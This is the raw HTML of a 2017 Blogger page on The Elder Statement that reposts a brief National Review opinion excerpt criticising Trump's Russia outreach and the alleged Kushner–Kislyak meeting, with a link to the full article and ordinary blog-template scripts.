$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, May 31, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='May 31, 2017' itemprop='datePublished'/>
<meta content='2017-05-31T21:16:07Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' title='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’'>
<img alt='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png' title='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Alleged Kushner&#8211;Kislyak Meeting: Amateur Hour May Be Worse Than &#8216;Collusion&#8217;
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-05-31T14:16:00-07:00'>May 31, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/The%20Alleged%20Kushner%E2%80%93Kislyak%20Meeting%3A%20Amateur%20Hour%20May%20Be%20Worse%20Than%20%E2%80%98Collusion%E2%80%99?max-results=5' rel='tag nofollow'>The Alleged Kushner&#8211;Kislyak Meeting: Amateur Hour May Be Worse Than &#8216;Collusion&#8217;</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6587996926919297179' itemprop='articleBody'>
<meta content='        By National Review ,  May 29 , 2017      The Putin regime is hostile to the United States. Donald Trump’s infatuation with forging a...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s1600/Screen+Shot+2017-05-31+at+3.15.10+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="933" data-original-width="1460" height="204" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By National Review</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">May 29</span></span></span></span></span></span></span></span></span></span></span>, 2017 </span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The Putin regime is hostile to the United States. Donald Trump&#8217;s infatuation with forging an alliance with Russia (much like his infatuation with crafting a peace deal between Israel and the Palestinians whose objective is to destroy Israel) has always struck me as reckless, occasionally repugnant, and always hopelessly naïve. Similarly naïve, and obnoxious to the American tradition of resisting royalty, is President Trump&#8217;s reliance in major matters of policy on his son-in-law and daughter, two young people who have little if any experience in many of their swelling areas of responsibility.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.nationalreview.com/article/448075/jared-kushner-sergey-kislyak-secret-back-channels-russia-amateur-hour" target="_blank">http://www.nationalreview.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html&title=The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html&title=The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html&title=The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png&description=        By National Review ,  May 29 , 2017      The Putin regime is hostile to the United States. Donald Trump’s infatuation with forging a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html&title=The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' text='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’ >> http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
The Alleged Kushner&#8211;Kislyak Meeting: Amateur Hour May Be Worse Than &#8216;Collusion&#8217;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/05/trump-lashes-out-at-leaks-considers.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/05/portland-mayor-seeks-to-cancel-free.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-31T14:16:00-07:00'>May 31, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/6587996926919297179' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=6587996926919297179&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6587996926919297179&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6587996926919297179&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6587996926919297179&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6587996926919297179&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6587996926919297179&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/The%20Alleged%20Kushner%E2%80%93Kislyak%20Meeting%3A%20Amateur%20Hour%20May%20Be%20Worse%20Than%20%E2%80%98Collusion%E2%80%99' rel='tag'>The Alleged Kushner&#8211;Kislyak Meeting: Amateur Hour May Be Worse Than &#8216;Collusion&#8217;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=6587996926919297179&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/05/trump-lashes-out-at-leaks-considers.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/05/portland-mayor-seeks-to-cancel-free.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/6587996926919297179/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
